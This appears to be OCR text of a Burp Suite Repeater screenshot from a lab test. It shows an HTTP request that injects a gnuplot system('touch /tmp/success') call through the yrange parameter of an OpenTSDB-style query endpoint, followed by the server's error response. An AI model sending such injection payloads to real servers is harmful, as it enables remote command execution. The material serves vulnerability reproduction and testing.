 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 项目配置 插件扩展 用户配置 学习
8 × +
发送 取消 < > 目标: http://172.20.0.2:4242 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o
=&ylabel=&xrange=10:10&yrange=
[0:system(%27touch%20/tmp/success%27)]&wxh=1516x644&
style=linespoint&baba=lala&grid=t&json HTTP/1.1
2 Host: your-ip:4242
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":
"<pre>Gnuplot stderr:\n\"/tmp/opentsdb/d08762d7.gnup
lot\" line 13: Can't plot with an empty y range!\n\n
</pre>"
}
Inspector
请求属性 2
请求查询参数 11
请求体参数 0
请求Cookies 0
请求头 6
响应头 1